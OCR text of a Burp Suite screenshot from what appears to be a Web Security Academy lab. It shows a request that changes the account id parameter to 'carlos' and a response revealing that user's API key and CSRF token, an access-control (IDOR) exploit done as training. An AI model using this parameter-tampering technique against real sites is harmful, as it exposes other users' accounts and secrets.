 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Follow redirection
Target: https://0a9700b20306d3b0818c487900fe003a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a9700b20306d3b0818c487900fe003a.web-security-academy.
net
3 Cookie: session=SXmv0pQ3IV2YQ55hYIovYhMoXBOjvj04
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700b20306d3b0818c487900fe003a.web-security-
academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
zln189yHta2zgAetIGJ6qrkGEd88jYHU
</div>
<br/>
60 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email"
value="">
63 <input required type="hidden" name="csrf"
value="hnRKphSvXP32Epw9HsjFk0Y1aOWZfNN0">
64 <button class='button' type='submit'>
Search
0 highlights
Inspector
Selection
49 (0x31)
Selected text
Your API Key is: zln189yHta2
zgAetIGJ6qrkGEd88jYHU
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Done
3,809 bytes | 150 millis